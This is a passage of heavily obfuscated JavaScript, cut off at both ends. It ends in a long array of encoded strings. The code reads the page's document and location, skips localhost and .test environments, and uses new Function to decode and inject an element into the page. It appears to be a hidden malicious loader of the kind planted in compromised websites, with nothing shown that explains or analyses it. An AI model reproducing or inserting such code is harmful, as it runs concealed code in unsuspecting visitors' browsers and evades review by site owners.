f[a4(0x561,'3n2v')](z,Math[a4(0x4a3,'P9V#')](f[a4(0x58b,'$YD$')](Math[a4(0x6ce,'I1@y')+'m'](),f[a4(0xa14,'o^HY')](f[a4(0x9ea,'04CM')](D,0x1),z))));}function j(z,D){var a5=a0;for(var E=0x0;f[a5(0x594,'mVCw')](E,D[a5(0x3a5,'I1@y')+'h']);E++){var J=D[E],M=f[a5(0x57d,'92yc')](0x0,J[a5(0x635,'MVwz')+'Of']('.'))?f[a5(0xa51,'$Grv')]('.',z):z,O=f[a5(0x75d,'Q4Yu')](M[a5(0x462,'%2c0')+'h'],J[a5(0xa31,'SJzL')+'h']),P=M[a5(0xc42,'L6yI')+'Of'](J,O),O=f[a5(0x179,'o^HY')](-0x1,P)&&f[a5(0x1f7,'9ucf')](P,O);if(O&&(f[a5(0xb8a,'pqs&')](M[a5(0xb1a,'uzVH')+'h'],J[a5(0x4b2,'$YD$')+'h'])||f[a5(0x8e5,'v066')](0x0,J[a5(0x4e4,'ReWQ')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,z,D;return f[a6(0x768,'3n2v')](h,f[a6(0xc32,'axNq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,z=f[a7(0xa43,'9ucf')](m,f[a7(0x8f4,'i^L#')](k));if(z){var z=f[a7(0xbc2,'mVCw')](h,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(f[a7(0xab3,'L6yI')](0x46,z[a7(0xa2d,'SJzL')+a7(0x4ac,'3n2v')](0x0))&&f[a7(0x440,'92yc')](0x66,z[a7(0x43b,'pjds')+a7(0x605,'v066')](0x0))||f[a7(0x511,'nUHO')](0x49,z[a7(0xb88,'A09]')+a7(0x6a1,'$YP3')](0x1))&&f[a7(0x511,'nUHO')](0x69,z[a7(0x75a,'o^HY')+a7(0xa93,'ZuVS')](0x1))||f[a7(0xb22,'@y*8')](0x4c,z[a7(0x717,'a!*0')+a7(0xc3b,'o3P#')](0x2))&&f[a7(0x578,'KwHu')](0x6c,z[a7(0xcbf,'gC]V')+a7(0x5b1,'92yc')](0x2))||f[a7(0x913,'#Td6')](0x45,z[a7(0x66c,'3n2v')+a7(0x566,'$Grv')](0x3))&&f[a7(0x7c0,'1uuS')](0x65,z[a7(0x210,'pqs&')+a7(0xcf4,'KwgG')](0x3))||f[a7(0x7d8,'pqs&')](0x3a,z[a7(0x448,'8dg5')+a7(0xa93,'ZuVS')](0x4))):void 0x0;}}function m(z){var a8=a0;return f[a8(0xc58,'$Grv')](h,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,z=f[a9(0x20c,'Yk0f')](k);if(z){var D=f[a9(0x471,'wkxG')](h,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!f[a9(0x236,'1aa6')](D,'~')?f[a9(0x1b0,'ReWQ')](m,z):E)&&f[a9(0x4ba,'a!*0')](h,E,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0xad4,'axNq')](D,E);}}function o(){var aa=a0,z=f[aa(0xb2c,'mVCw')],D=new RegExp(f[aa(0x26a,'JtoK')],'g');return z[aa(0xad9,'v066')+'ce'](D,'')[aa(0x3b7,'nUHO')](';');}function p(){var ab=a0,z=f[ab(0x1e2,'wkxG')],D=new RegExp(f[ab(0x990,'3n2v')],'g');return z[ab(0x759,'1uuS')+'ce'](D,'')[ab(0xcda,'mVCw')](';');}function r(z){var ac=a0;return f[ac(0x84b,'axNq')](-0x1,z[ac(0x3c2,'KwgG')+'Of'](String[ac(0x61b,'8dg5')+ac(0x7e9,'o3P#')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x7b0,'9ucf')](z)||new RegExp(f[ac(0xc0e,'KwHu')],'g')[ac(0xceb,'1uuS')](z));var D;}function s(z,D){var ad=a0,E=z[ad(0xb1a,'uzVH')+'h'];return f[ad(0x6f5,'pqs&')](z[ad(0x820,'wkxG')+ad(0xa07,'$YP3')](f[ad(0x520,'#Td6')](E,D[ad(0x39f,'A09]')+'h']),E),D);}function t(){var ae=a0,z=f[ae(0xbb1,'dnJK')][ae(0x655,'a!*0')]('|'),D=0x0;while(!![]){switch(z[D++]){case'0':var E=f[ae(0x204,'o3P#')](o),J=f[ae(0xa0f,'n&Gb')](n),M=f[ae(0x26e,'04CM')](p);continue;case'1':var O={};O[ae(0x624,'dnJK')]=f[ae(0x467,'3n2v')],O[ae(0xa88,'dnJK')]=function(T,U){var af=ae;return f[af(0x2d5,'@3SD')](T,U);},O[ae(0x5a4,'%]7H')]=f[ae(0x329,'3n2v')],O[ae(0x4d5,'n&Gb')]=function(T,U){var ag=ae;return f[ag(0x45e,'@y*8')](T,U);},O[ae(0x665,'I1@y')]=f[ae(0x17c,'axNq')],O[ae(0x60a,'70FN')]=function(T,U){var ah=ae;return f[ah(0x852,'i^L#')](T,U);},O[ae(0xbe2,'$Grv')]=f[ae(0x348,'J&@]')],O[ae(0x6d9,'@y*8')]=function(T,U){var ai=ae;return f[ai(0xcad,'yUzQ')](T,U);},O[ae(0x69a,'$YD$')]=function(T){var aj=ae;return f[aj(0x46a,'JtoK')](T);};var P=O;continue;case'2':f[ae(0x30f,'n&Gb')](S);continue;case'3':var S=f[ae(0x3d3,'9ucf')](g,this,function(){var ak=ae,T={};T[ak(0x1d4,'a!*0')]=P[ak(0xc22,'wkxG')];var U=T,V=P[ak(0x4a5,'KwHu')](typeof window,P[ak(0x5dc,'@y*8')])?window:P[ak(0xa65,'%2c0')](typeof process,P[ak(0x665,'I1@y')])&&P[ak(0x444,'mVCw')](typeof require,P[ak(0x26c,'%2c0')])&&P[ak(0x752,'1aa6')](typeof global,P[ak(0x554,'ReWQ')])?global:this,X=function(){var al=ak,Y=new V[(al(0xc69,'SJzL'))+'p'](U[al(0x1aa,'dnJK')]);return!Y[al(0x331,'pqs&')](S);};return P[ak(0xccb,'wkxG')](X);});continue;case'4':return!J||!!(f[ae(0x32a,'#Td6')](j,J=f[ae(0x3b3,'GJs1')](s,J,String[ae(0xb51,'v066')+ae(0x18d,'Yk0f')+'de'](0x2e))?J[ae(0x2c1,'Q4Yu')+ae(0x2d9,'I1@y')](0x0,f[ae(0xb65,'MVwz')](J[ae(0x912,'gC]V')+'h'],0x1)):J,E)||f[ae(0x8c1,'1aa6')](j,J,M)||f[ae(0xbae,'@3SD')](r,J)||f[ae(0x762,'yUzQ')](l));}break;}}function u(z){var am=a0,D=f[am(0x8c4,'pjds')](k),E;D&&((E=D[am(0x627,'1aa6')+am(0x3d9,'8dg5')+am(0x7c2,'1aa6')](f[am(0x80f,'3n2v')]))[am(0x5fd,'1aa6')]=f[am(0x285,'i^L#')],E[am(0x812,'KwHu')+am(0x642,'mVCw')+'t']=z,(D[am(0x1b3,'1uuS')]||D[am(0x267,'pqs&')]||D[am(0x423,'fmz6')+am(0xcd9,'dnJK')+am(0x455,'ReWQ')])[am(0x9c2,'$Grv')+am(0x295,'pjds')+'d'](E),E[am(0xcab,'04CM')+'e']());}function v(){var an=a0,z,D=f[an(0x3a6,'@3SD')](h,f[an(0x21b,'P9V#')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,J,J;D&&(E=f[an(0x54f,'JtoK')],J=new RegExp(f[an(0xb94,'o^HY')],'g'),(J=D[E[an(0x8b4,'pqs&')+'ce'](J,'')])&&J[an(0x751,'L6yI')+an(0x8e4,'ReWQ')][an(0x6bf,'%]7H')+an(0x7b5,'$YD$')+'d'](J));}try{var w,x,y;f[a0(0x925,'%]7H')](t)||(f[a0(0x294,'fmz6')](v),f[a0(0xa15,'#Td6')](0x1,f[a0(0x521,'Q4Yu')](i,0x1,w=0x4))||f[a0(0x7a6,'Q4Yu')](u,f[a0(0x43c,'J&@]')](f[a0(0x4c3,'gC]V')]('(',new Function((function(){var _0x3092480=function(){var _0x1145571c=['vujisNLRCLnPz3DLrfPQtKn3BLjSCdrAu2nWsZbVB01i','zejpr1zgsNLRCG','sNLRCLnPz3DLrgrStun3BK1SChzJEwnWsZbVB01izZfn','vffZsJbrBgfUy25lu3rls0rcne1utM1mq2rqtLHwCuP5','rMmYwLvAmfz5y3nkmNHuyJjwmvLUA3LkExDUvNPvmeWZ','BvLty3nkmLjAzfDWwe56tMPtBgnUtenKmfuYovbwmuOX','zurwAfL5D25sELjZvKnJCeSWB29nsgD6tJjrC0OXmdbk','zdfoCLfUuMHkExDUyKzoDMfTwKrImdvYvNLJC0OXyZnu','sJngyMnivw5lu3rls0rcne5QAZrmq2n4u1zgAuP5A3jt','mg9VtuHNm05evxnkEvPHwMPrBKTtDeTlrei0tMPNnuXd','B01izZfoAMTZsJe1ueThz25lvJbVzwL4qKTuDdLmsfjI','B01iz3PzBuLZsJngyMnivw5lu3rls0rcne4Yvtfmq2nT','wMruAhjurMrqt0nJC0OZqtrImhr4u0HgEuP5D25JrK52','Bg9XsNLRCLnPz3DLrgmYwvn3BKPSCg1oq2nWsZbVB01i','v1LZsJbjEvHxog5lu3rls0rcne5ettjmq2r4uurAueP5','AuXdze1KBfzysNLRCLnPz3DLrgm1tNL3BLfuAgXsu2nW','sfPwvNLJCeSWB29nsgD6t0rRC0P6rKPvv0LUs1n0s0Te','mta2ntmYn3rWwhbqrW','BMnfvKfsEwnWsZbVB01iz3HnEMTZsJbvAgqZA25lu3rl','CK1ty3nkmfzeytfwq1eYouzIA2nUtenKq1LwAezsrK5Y','sw5lu3rls0rcne5euMPmq2qZvda0D0P5A3jtAwD3zurz','A05Yvw1AEMfTsw5mq2rytJnSnLz6zeTArKPeyNPjBKXd','q2rytLvKrvjgzfbLu2nZsJfKu2rwsM9Iv3rRvJa5veP5','me15zg5oAvz5y3nkmJL6vhPSne9hodbkExDUyLzoDK0W','C3DLre1ZtuHNmK5SmhnxEKi0twL3D2vewtfyu2S3zLnN','CLnty3nkmNb4vw1osLrfnwTvwevUtenKwe5xuMTvsff6','tMHJmLvUtKnJnMnTvJbKweP1surcne1uDdLzBKPSwvDZ','u3DUuNPsC1zdy3blmg9VtuHNmLL6wxnkmMCZtKzzBKTt','yvvJBKXdzeDvmNrnvNPwwvDwyZbvEwnZsJfJmwfhuKXz','vNPKtfnvrLPrmwTUtenKwe5QuM1ArZf2yJj0AeP5D25A','D25wmdLqvg1Wva','y3byu2TTsM5wyG','EwnZsJjAsfuZzhjJwgTUtenKAfuYDg5zv0O2zhLJC0OW','yMLcA1CWmg9nsgCXwKrjC0P5wMfAALfUs1yWB2vPEejl','zwXgweP5A3jtAwD3zuroAvLtD25IEK1SuKnJCeSWB29n','ne5QzZrmq2r2txLwruP5A3jtAwD3zurkAK1tD25yvffT','rei0tw1jm0Xdze5LBezysNLRCLnPz3DLreuYt0n3BMnf','ELPerxnkmujRu0C0BKTtDeTlrei0tKrSAuXdzhDsBvy1','zgXoCLqWwtrHmvPyvwTJBKXdzenJAMD5zfrOCMn5y3nk','zZfoBvLZsJbfnfPvvw5lu3rls0rcne5uAgXmq2qXyvrg','sNnzBvOZvNPsvfrUwtrHm2WZy1nJC0OYrKPtmeO1uti5','vKnJCeSWB29nsgCWtw1jC0OXqMTtrZrUs1n0s0TeqJrn','sJjzngeYvLHoAZvQvevoDMn5y3nkmwmXuw1ss1yYnxvw','CLnPz3DLrfPStKn3BMveAfvwAwnWsZbVB01izZnzBvfZ','AwD3zurnD1LPD25HrgmWvMLJCeSWB29nsgCXt0DzC0OY','EKzcvJbNEeP5D25wELe0yw5wrgiYChvwEwnZsJfKuwfh','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvdq5y3P0','rfjOt0n3BKPSCg1oq2nWsZbVB01iz3LoALvZsJbAywvh','tLHfBKXdzgPJwgT4vNPwB1KWEgHkExDUyKCXCLvxntjw','B29nsgCXwvDvC0P6qLPkvevUs1n0s0TeqJroBvjOtenK','mJfisNL3BLjhsxzArLK0ytnSwe5Rog5mq2rytM5wvwrg','y0Dose9hC3zkExDUwvHwt1KWndrImwrytKznBKXdzfHv','ExDUvNPKDgrvvNrIEMr1vNLJC0OXzfnvmvPPyLD0mfyX','s0TeqJrnmKzRtenJEu9hvJjkEwTYu2LND2vevMLnu3DU','muP5A3jtAwD3zurzEu1dD25Kv2T4vunJCeSWB29nsgCW','s0rcne5QzZbmq2m0wJa1BuP5A3jtAwD3zurkBvL5D25r','rgeYrLHom2HQvMPODLDty3nkmwrqvNPwEwjxovLwELe0','yLvWse1gyZjovxnUtenKBu1uuxHwmuPpwKvOseP5D25I','AMvxmxzHBgmXuxLJC0OWwLrHELPytJfcm1z6wLrkExDU','qJromKuXtenKtMvSrLHkEwTYu2LND2vevxHAq3DUvfHW','sLvjBKTtDeTlrei0tKrAAKXdyZbkru5gsNLRCLnPz3DL','rxLot2W','u3rls0rcne5uwMHmq2n5v205EKP5A3jtAwD3zurrmu55','D29nsgD6ww1zC0OWrtrAvvvUs1yWC2rgDe1lrei0txPN','EfCZqJfkEwTYu2LND2vesMXzAxDUvfHWuLz5y3blmg9V','sJjOwMrurw5lu3rls0rcne1Twtvmq2rdtwWXDKP5A3jt','z3DLrgrQwLn3BK9hze9AAwnWsZbVB01izZnArfLZsJb4','BMeXnhDnAwnWsZbVB01izZnnBuvZsJncrLffy25lu3HQ','m1OXsNDkmtfIsJncmwmYz25yu2HowvHsB1D5zhLIm1z1','AfLuz25mq2rytJiXALfvtNzzwejisNL3BLKWBgHtmwmX','EwW3y21wmgrysNvjsevVy3LRn2ztEgPxmg9VtuHNmvPx','mwjxnwTIvZLrwJbJBKXdzfHorfjAyurODMrTAgHkExDU','tNzKm3buytbAELLty3nkmfzuytjsrLeYotnHwevUtenK','tMPKAKXdzhDsBvy1sNLSzfbyvMjwq2D3zurfnu5dD25J','t0n3BLr6vJfHAwnWsZbVB01iz3HArgnZsJfcA1nhng5l','v3qZuwXWCeP5D25wmuz0tJnovgiWwLHom0vUtenKAwjx','BKXdzhjnvZeYvJfgu1PfmvHkExDUvJfgwfzhrKrHmuzy','mLreqLHvqZLQvxPOCLj5y3nkmwmXvtjwmLL6A3PkExDU','sZbVB01iz3PovgDZsJjOsfjgmg5lu3rls0rcne1Qqtfm','vvPeyNPbBKXdzhrprZLzzezOEfv5y3nkmwmWvdjKwe5v','m1jTtM1JBKTtDeTlrei0tM1nD0Xdy3Lpr1yYsNLRCLnP','DKP5A3jtAwD3zurvmK5PD25LrgHvvMLJCeSWB29nsgD6','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','rtLnsgD3tZnKB2fxEgXlq0vOvZeWCguZtJnHwfjQyunO','AwD3zurnnu9dD25Kv2T4vunJCeSWB29nsgCWtuDjC0P6','nfPvvw5lu3rls0rcne5hwM1mq2mWsKvorKP5A3jtAwD3','wvnJC0OXzfbvmvj3yLD0rfyXsLHkExDUyMTSwfiXzfnw','uMPsmu52wKzKuK0YtLnJu2nZsJjKvgiYnvHomJvVuw5f','zZnor0LZsJa4mwrxB25lu3rls0rcne16AZnmq2n5sLzs','sJncs1fTtLfpr3rkyJjfBKXdzdrAshbezevoCLzty3nk','rxaYt0C5r1z6vNrkExDUy0voCLzwyZbvBu5vt0C5sKP5','vJjrmNrnvJfgmuP5D25Ar05Sy0zKuvPhtK5zu2nZsJj0','u2LND2vewMLnu3DUuKDAqK5Py3blmg9VtuHNme5Qwxnk','BLKYrLbHEwnWsZbVB01iz3Hnv0vZsJbvnvruvw5lu3rl','BMrvAffuwgr0ytnbBKXdzenJvvjzutiXCLDPy3nkmwmZ','zurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurjEvHuCY9y','sNL3BLyXsLvor05eytjwwe5gy25mq2rPt0DZnwjSCdjs','y2XoCLjiuKrIm0jTy1nJC0OYstrHELjTvgPcmKP5D25s','r1PctMLJCeSWB29nsgCWt0rfC0OYAfPKvevUs1n0s0Te','C0P6sMfIm01Us1n0s0TeqJrnAKPPtenKDK15vKvkEwTY','A3LArhqZyuDSC1Ptz2HjvNrKs1H0mgnUBdDKBuz5suDn','rgnZsJjOsfjgmg5lu3rls0rcne5xttbmq2rOwKnwq0P5','y2LcvvbvD3nLAJeXvZfrB01izZjzv1LZsJbAywvhvw5l','ChzJEwnWsZbVB01izZfnBvfZsNPrA1eWvw5lu3rls0rc','AdbvmNr4sNL3BLOZtxzzmgHuytjoA1Lty3nkmwrrvtno','tJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmXC25sr0yZwJfk','rwnty3nkmwrtwvDWB1uYDevwEMrmsNL3BMjStNzzBgmY','q2rHv2PABKP5A3jtAwD3zurrnfPdD25jEuuYy1nJCeSW','AeHsrJbUs1n0s0TeqJroBu14tenKmwfurLfkEwTYu2LN','mNruwKDfBKXdzfHoEKjhuKvVmfLty3nkmwmXzfDSEMjx','u3rls0rcne4YrMXmq2rOwKnwq0P5A3jtAwD3zurJEvLP','mtmZodm3mMzZD29VvG','nu5tD25svgXotLnJCeSWB29nsgCXww1jC0OXqMTtrZrU','y25lu3rls0rcne5euMLmq2rVuJbszeP5A3jtAwD3zurf','ueThz25lu3rls0rcne5xuMLmq2rfsLDWm0P5A3jtAwD3','tu1gB25mq2rytKroA1veAhzvBvjHuxLJC0OYuKrImNGX','vuvJBKXdzhbABKzAvJa5mfPgtKHkExDUzevKAe5RvKrH','A1eWvw5lu3rls0rcne56wtjmq2qWwMPABKP5A3jtAwD3','s0TeqJroAMCXtenKrK9vmdfkEwTYu2LND2vevtfoq3DU','vLHom3aWvNPzD0P5D25Irxa0wtb4rgf5DhfwEwnZsJjo','BffUs1n0s0TeqJrnBu16tenKzfuYoxzkEwTYu2LND2ve','y21fBKXdzhztr2XwvNPwC1KWnxHkExDUwwXWte1wyZjz','B29nsgD6wtjvCW','z3PorefZsJnsBu5Ty25lu3rls0rcne5uzg1mq2rVtNPs','zfzKmLuYouPwELjSsNL3BLyXqNvwvZv0ytjAAgnty3nk','BKTtDeTlrei0twPwA0Xdzgroq1PvsNLRCLnPz3DLreKZ','sxDpu3DUy0vABgvty3byu2HUteHrC01izZrmrNn3zurJ','sJnsBu5Ty25lu3rls0rcne5QAgXmq2rgsvHKnuP5A3jt','s0TeqJrnAK5OtenKr1DUAgXkEwTYu2LND2vesMLnAxDU','tM1JBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mfriAg9wEwnZsJjOrgiWwLHomJvcuvDfBKXdzg5tr1jQ','twjxDezwmdH2wKvWEeP5D25IBgXhwtaXvgeZrNzzu2nZ','zZboEMTZsJnwCe1wqw5lu3rls0rcne0Yvtfmq2rlvfrA','ne16zZroEK01tw1syKOWnxvsBej0uLnKzfCYwMrqv003','r3rzwgLJCfHumw1KvZvQzeDSDMjPAhHmse1Zzen4muXi','u2jUrw5mq2rytMXWALrhmxztBgrqvM1ouvj5y3nkmLP4','mwrtv0rwB2jxDe5wELPisNL3BMeWzZblm0PuyJnjBKXd','u00Wsw5lu3rls0rcne5uBgLmq2rOwKnwq0P5A3jtAwD3','vZbVB01izZfzALLZsJbrBgfUy25lvJa5wM5wDvKZuNbI','wxLAu3DUvhPwmwfPy3blmg9VtuHNmu5ewxnkm2C0vKzz','zfHore5RvgPODLPTtMHHu2nZsJfKu2rhtLznBvjQu1zo','nK55y3nkmMH4tdjotvuYCZjHmgnUtenKDLDyBhzwEMrj','wxnkm0jhwLHRBKTtDeTlrei0tNPvmuXdzgHAq1zdsNLR','wLHomhHcsNL3BMvirKrHm1e0ytaWBKXdzfHoELjmuvzR','sgD6tKDzC0OWvwHKm2TUs1n0s0TeqJror1L3tenKB1Dy','sZbVB01izZnpv01ZsNPrA1eWvw5lu3rls0rcne1Qvtrm','mK5QrxnkEKLSvKvjBKTtDeTlrei0txPJEeXdzgroq1Pv','BKTtDeTlrei0tLrbmeXdyZrAmdvTsNLRCLnPz3DLre13','sJjgA0Pvsw5lu3rls0rcne16utfmq2r3uLvcseP5A3jt','y3blmg9VtuHNmLPesxnkmeL5wfC4BKTtDeTlrei0tMPR','q2XvsxLJCfHtAdjmr1jIvNLND2vevMLzExDUtLu1mvLt','A3jtAwD3zurnmK5dD25JrvPSzvnJCeSWB29nsgCZtKDr','yZbuBvjpuNPgAvyXsJfkExDUvNPwtfrwyZnKBLzPuNLJ','sMfwzenrmNrcsNL3BLPeAhjKv2GWvervBKXdzfHvvK5n','sNL3BLz6y3zArtG0yti5r1nhA25mq2rytKvoEvz6zfLr','u2LND2vettjoAxDUuKD0wvHPy3blmg9VtuHNEe9evxnk','C0OXyZjzvNbZvti5Bgnfy25mq2rTvti5BMjftNzABvj4','zfzoCLjvuLrImNHUuNLJC0OXzffHr05syuDOALnStNjK','ne1Qwtjmq2rfytfOzuP5A3jtAwD3zurgA1PtD25uELyX','mdv0ytnkCgnty3nkm3b5yLzkmvuYDfzkExDUyw1ou1KX','y3nkmJfHttjovK9hDe9AmwnUtenKwe4WotbwEMrlwKuX','wMPtAKyWwta0ngeYog5mq2rhvtjZmwvgtNjIBgrru3LJ','svzhy25mq2q2zeC1rvjftNjou2nZsJfJmwrwqLHovKjp','A3jtAwD3zurkAu1tD25vq2XvsxLJCeSWB29nsgCZwxPJ','A3jtAwD3zurfEG','rei0tM1znuXdzhDsvujisNLRCLnPz3DLrfv3wML3BLHR','sZbVB01izZjnELvZsJe1ueThz25lu3rls0rcne56yZbm','BvjjuNLJC0OXzfbwsfPyvuHsALvTmxjzu2nZsJfJmvrT','sJjvngiYAfHovMG2zuvJBKXdzfHovNbRvdfoCLqWwKTr','A3jtAwD3zurzmK5PD25Kv2T4vunJCeSWB29nsgCYtKrv','s1n0s0TeqJrov1jTtenKm1qWnhDkEwTYu2LND2vetM1o','m05Qz3nkm0jguuvJBKTtDeTlrei0ttjoAeXdzhvwBg9X','A0uYsNLRCLnPz3DLreKWtun3BLryCfjwEwnWsZbVB01i','u2LND2veyZfzAxDUuKDAqK5Py3blmg9VtuHNmu9xwxnk','mujtwta5AeP5D25ABe5YyM10s1vhww5mq2rytKvKuwqW','mg9VtuHNEvPetxnkm0jhwLHRBKTtDeTlrei0tLDfm0Xd','wvyWovDArLPysNL3BMnhmxjzv3bzy25VBKXdzhvprZLO','tvv5y3nkmwmYvM1sv1iWCgTwvMXusNL3BLz6vLrlmwmW','vNPAvvfyvNHkExDUvNPKmLDSzfjwru5fuNLJC0OYzhLw','A052tvzKu1jfrLHvsevUtenKwfvetMPwrxrRwtfwDgeW','vNPwse4ZuLHkExDUyvHgr1KWnurHm2HYwvnJC0OWwJbp','ELP0v2XJmLngAhnwEwnZsJfJmff6AenzAMH3sNL3BLz6','sJfKuK0YtK1Am2HQu0voCK5dy3nkmNbAuw1oswqWCgTv','yunJCeSWB29nsgD4wLrzC0P6Ag5uBvLUs1n0s0TeqJro','mxbHtM1JBKTtDeTlrei0tM1vm0XdzgHAq1zdsNLRCLnP','vu52twLJC0OYstrHmvPYwwPSyuP5D25zAZvHwtb4vgiX','D25pr2rpwMLJCeSWB29nsgCWwvrbC0P6Ag5uBvLUs1n0','D25lrKL6uwLJCeSWB29nsgCYt0rjC0P5twHoBKvUs1n0','CvuYourHBLeWtw1wBgvTuM1rmJLOsNL3BMjiuKrIvMmY','mg9VtuHNEu1huxnkmvPYsLC0BKTtDeTlrei0tKDrmeXd','AgfKvK5YvhLJC0OYnvrHELzyvhPrEfz6uJvkExDUyvrO','rgH2tdfJmvvfntbsEwnZsJbrngiWsLHvvgCWzg5fBKXd','BLvdBfvjEwnWsZbVB01iz3HnvfLZsNPkywiZtw5lu3rl','u3rls0rcne4YrMLmq2q0t0zsv0P5A3jtAwD3zurkAe1P','sLvxsw5lu3rls0rcne5hrtnmq2rOwKnwq0P5A3jtAwD3','vgnZsNLAyvPQuw5lu3rls0rcne1xvMHmq2qXyvrguuP5','q2nWsZbVB01iz3HzELvZsNPjBfzfsw5lu3rls0rcne5u','mwmZzgTowe5iuMPtvZf2zunJC0OXzfnuruP2t0DZEfz6','DLrSzfnIBMXyvuvZBKXdzdrJBxHRuZiXCLeXyZftEwnZ','vMnUtenKCfmYBdjwmujRwKv0AeP5D25wmue1wti5vgeY','stvmq2r4uurAueP5A3jtAwD3zurABvLPD25nvwXswwLJ','vezJm01wsKvJu2nZsJiXEu1fDgXzvK1UtenKwfqYuMPv','rMmZv21osfz5y3nkmK5HzuDouMjxDdzzv0vUtenKmLLT','tJrprxryvvHsA1rirw5mq2rUwvvWALmYmxjsBvPOsNL3','mNH2ww1gC0XivMjwu2D3zurKAfPPD25rvgHSuLnJCfHt','EhHlu3HRvZfJB01izZjpveLZsJbjBuTxww5lvJbWtZmX','s1n0s0TeqJroALzTtenJEu9hvJjkEwTYu2LND2veuMXo','tNnrmNrtvNPKseP5D25Lwez0sZnSvgeWvw5mq2ryvuzW','A3PzmdfeytbWDLz5y3nkmwmYv21ovLeYohPwmuuZwtaX','D25vr1jjyMLJCeSWB29nsgCYtKrrC0OZzfbuAKfUs1n0','tNzIEwnWsZbVB01izZjnr1fZsJfACKPxng5lu3rls0rc','zgLJCeSWB29nsgD5tvrbC0OXmdbkBffUs1n0s0TeqJrn','sJfKu2nQwLHvBhbQvLzoCLndy3nkmwmZtKzsnLLQqKHk','q3DUu2SWmMj5y3blmg9VtuHNEK5euxnkmtfuyJi4BKTt','mgfxtJrprZLRy0HfBKXdzhnvmJLWutbWtfzty3nkmwrt','D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZtuHN','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbVB01i','A052zdfJmfrirJbsEwnZsJjzngiXvKjKrxrtsNL3BMfh','ExDUwM1kAvKXyZfIr1jvuNLJC0OXyZjpr1PytLrSCwff','yZjHwePytM5Vm1Pyrw5mq2rXwtbongrvtNzzu2nZsJbg','Be5Yu1nJC0OXyZbAwfzytMT4vfKXy25mq2rWuJa4CMr6','C0OWyZbIrLfUs1n0s0TeqJroreL3tenKm1qWnhDkEwTY','z3DLrfjTtNL3BLzTC2XIAwnWsZbVB01iz3PoreLZsJbf','r05rvti5vKP5D25wELzhwtfoDgj6zfHvrvPQvKzJBKXd','mNrwzfCXCLzgzffpq2nZsJnkyvPvrKzIv3rnsNL3BLyX','zurgA01PD25nBhb2y3LJCeSWB29nsgD4txPfC0OXqxbw','s0rcne5euxLmq2mWsKvorKP5A3jtAwD3zursAu1tD25v','z3DLreKXwwL3BLr6vJfHAwnWsZbVB01iz3HpvefZsJe1','tMTgweP5D25zv00ZwtaWEvDTuK1sEwnZsJfJm2fwtLHo','sJeWCMrhAhbJmxnUyKD0swjirJzkmtbWteDZowfSC25K','mwHLsNLRCLnPz3DLrfjOtvn3BMnfwMXLu2nWsZbVB01i','ELPSuM13ngiZuNrsEwnZsJjoAu4YtKLvmNriww1fBKXd','A3jtAwD3zurnEG','uNPcwe56rNjkExDUzvzoCLrRrKrHEKjyvhPNBKXdzfHo','rei0tvrKBeXdy21xBvKWsNLRCLnPz3DLrePOwKn3BK1S','mKPQt1HAwe5yqMTtwevUtenKDveYoxjsA2D3v1nJC0OW','vu5YtMXJm01dy3nkmwrsyKDove9hDhnwmuf2wKu5EeP5','zfnvmK5UutjZm1z6uLrkExDUuLvoCKWXyZjusezytLvJ','AevkEwTYu2LND2vewtfou3DUveHAvLz5y3blmg9VtuHN','BKXdzezpr3ryuLvoCLqXzffHu2nZsJbovgeYAevvmNrT','m2rqvgPbBKTtDeTlrei0tKDrEeXdyZrAmdvTsNLRCLnP','vNPABfPwyZfLr1juvti5meP5D25Hvu52zeHKDgeXBdns','txPRmuXdzg9oELjxsNLRCLnPz3DLrgn4wvn3BKPSCg1o','DwnuAdzKEMH2y0nJC0OXyZjumdfytLD4A1vgtNztu2nZ','oxjkEwTYu2LND2vesxHou3DUyurJmfzPy3blmg9VtuHN','vw5mq2rytLDStgjftNztr3HysNL3BMrvtNzvrMrtwvvA','D25Hme52wLDwDa','AwD3zurvme1PD25jEuuYy1nJCeSWB29nsgD6t0rbC0OY','y3PArKPQy0Dsvwnwy25mq2r2zgXnm1yXrLHkExDUvNPs','rK5wAwnWsZbVB01izZbzv1LZsJbfnfPvvw5lu3rls0rc','zhbIv3rOvJfgBeWXyZnsEwnZsJfJmfPvEfHoBLPUy0Df','u0C0BKTtDeTlrei0twPwBeXdy3Dxu1v4sNLRCLnPz3DL','wfvdowPtr0vUtenKwe4XsMTvme52zvDAwvf5y3nkmwmZ','y25mq2rXv2Xctfz6vKTArLjysNL3BMreAhjtvvPeyJi1','C2rxBePwmuzVwKzwweP5D25wmdLhwtfoBgvhtKTpr3rg','Eu1OtM5fBKTtDeTlrei0tvrgBeXdy29vAK5dsNLRCLnP','tLrnC0OZuM1oBwnUs1n0s0TeqJroEKjQtenJEu9hvJjk','nfOWtNjAmwrry1nJC0OWsNrHmKzytJi1Efz6zgHkExDU','D25wELjutvzJmLrgtMXzu2nZsJfJmgnRzfHvA3HxuwXJ','u3DUvunSvuL5y3blmg9VtuHNmu0YvxnkmJH6sLvrBKTt','AZaYyNLJCeSWB29nsgCZturnC0OZuM1oBwnUs1n0s0Te','mdLptunJCeSWB29nsgD5tLDfC0OXmvrImJHUs1n0s0Te','AwD3zurwAe1tD25KmdLptunJCeSWB29nsgCYttjzC0OY','yuHcDgiYDhfwEwnZsJfJmvfTuLfxrZvjvJfbneP5D25w','CLyXrMTArKj4sNL3BMmWtNzumwrttKvOnfLty3nkm